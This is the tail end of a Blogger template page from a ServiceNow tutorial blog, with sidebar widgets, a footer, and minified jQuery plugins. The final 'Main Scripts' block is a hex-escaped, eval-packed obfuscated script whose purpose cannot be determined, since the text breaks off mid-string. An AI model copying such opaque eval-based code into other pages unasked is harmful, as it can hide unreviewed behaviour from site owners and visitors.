<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Server%20Side%20Scripts'>ServiceNow Server Side Scripts</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20SLA%27s'>ServiceNow SLA&#39;s</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Tables'>ServiceNow Tables</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Tool%20Used%20For'>ServiceNow Tool Used For</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Training'>ServiceNow Training</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Training%20Course'>ServiceNow Training Course</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Update%20Set'>ServiceNow Update Set</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Workflow'>ServiceNow Workflow</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Udemy%20ServiceNow%20Courses'>Udemy ServiceNow Courses</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/UI%20Scripts%20ServiceNow'>UI Scripts ServiceNow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div class="youtubesubscribe">
<iframe width="350" height="250" src="https://www.youtube.com/embed/U4WPGBBoJ90" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold;">
<a class="texta" href="https://www.youtube.com/embed/U4WPGBBoJ90">
For more Videos Subscribe us on YouTube
</a>
</span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Do Not Forget To Subscribe :)</h2>
<div class='widget-content'>
<div class="sidebar-link-block">
                    <a href="https://www.facebook.com/basicoservicenowlearning" class="sb-btn sb-facebook" target="_blank"><i class="fa fa-facebook"></i></a>
                    <a href="https://www.facebook.com/basicoservicenowlearning" target="_blank">FACEBOOK</a>
                    <a href="https://www.facebook.com/basicoservicenowlearning" target="_blank">LIKE</a>
                </div>
 <div class="sidebar-link-block">
                    <a href="https://www.youtube.com/basicoservicenowlearning" target="_blank" class="sb-btn sb-youtube"><i class="fa fa-youtube-play"></i></a>
                    <a href="https://www.youtube.com/basicoservicenowlearning" target="_blank">YOUTUBE</a>
                    <a href="https://www.youtube.com/basicoservicenowlearning" target="_blank">CLICK TO SUBSCRIBE FOR VIDEOS</a>
                </div>
                           
                            <div class="sidebar-link-block">
                    <a href="https://www.instagram.com/basicoservicenowlearning/" target="_blank" class="sb-btn sb-instagram"><i class="fa fa-instagram"></i></a>
                    <a href="https://www.instagram.com/basicoservicenowlearning/" target="_blank">INSTAGRAM</a>
                    <a href="https://www.instagram.com/basicoservicenowlearning/" target="_blank">FOLLOW</a>
                </div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2021/08/acl-in-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRhrboYAv6tZr6lbdouVMrv_zk15WddBFNGa6e84KPNgAjTi_EUXdRp0DwoAClA77zLXgmY2BrXN7hy7Hy833zBot3lhrRnD-uay0dS-mRdkcDCndViCj-tKrORH9TtZNPFJq_2VE60ps/w72-h72-p-k-no-nu/security_admin_acl.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2021/08/acl-in-servicenow.html'>ServiceNow ACL with Example | table.none Vs table.* | ACL in ServiceNow</a></div>
<div class='item-snippet'>   Access control list or ACL in ServiceNow  helps to control that what data user can access and how he can access it. In other words Servic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2023/04/glideaggregate.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYfaQoeQOMNalM_j_yCI-KM4NISF85bsXFt5TkRJecSM1OLDX87SQ1Q_akvilOwZJYo9ire_-qB4JPSrDzBerHuZYhWsm1kbZ9H4WEuQIRFl_zPbj5lpgMCNGTsDV2109AFURaHHyLF7W5h5_yuPrSxNUUGrsAzA_3AHSunlqHl7ZRjZtFbcltd3mK/w72-h72-p-k-no-nu/glideaggregate-servicenow.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2023/04/glideaggregate.html'>GLIDEAGGREGATE ServiceNow | Count, Min, Max, Sum, Avg</a></div>
<div class='item-snippet'>GlideAggregate is a powerful feature in ServiceNow that allows you to perform aggregate functions on large sets of data in a more efficient ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSdumG7XR2pxNHeq6r-kUjVNn778ywwd4NaXUulREfC1EZ95e9NQkOQhYKfwwYo2wJ9K_PvXMBVz4dbExTp-GnXGixilO7KRc4nN2aLTsy7iNxXQiUe-e-5U5PTQpllUgYMWuslMWdT6o/w72-h72-p-k-no-nu/script-include-in-servicenow.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html'>How to Call Script Include in ServiceNow l Script Include Examples</a></div>
<div class='item-snippet'>   Article provides complete understanding of Script Include ServiceNow  with Examples. In this ServiceNow tutorial, we talk about each and ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>ServiceNow Training Material</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Certifications'>Certifications</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Applications'>ServiceNow Applications</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Incident%20Management'>ServiceNow Incident Management</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Integrations'>ServiceNow Integrations</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Interview%20Questions'>ServiceNow Interview Questions</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Practice%20Assignments'>ServiceNow Practice Assignments</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Workflow'>ServiceNow Workflow</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://www.pet-care-info.com/2022/12/best-dog-for-home.html">Best Dog for Home</a><br />
<a href="https://www.pet-care-info.com/2020/10/dog-breeds-in-india.html">Best Dog Breeds in India</a>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Online ServiceNow Training</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.basicoservicenowlearning.in/'>Home</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/about-us.html'>About Us</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/contact-us.html'>Contact Us</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/disclaimer.html'>Disclaimer</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='https://www.youtube.com/basicoservicenowlearning' title='youtube'></a></li>
<li><a class='facebook' href='https://www.facebook.com/basicoservicenowlearning' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/basicoservicenowlearning/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Blogger Templates</a>
<div align='center'>
&#169;2023 by BASICOSERVICENOWLEARNING<br/>
You might be navigated to ServiceNow Website via some links however we do not have any association with ServiceNow.<br/>
BASICOSERVICENOWLEARNING is an independent blogging website which is just referring the information about ServiceNow Topics For Understanding.
</div>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x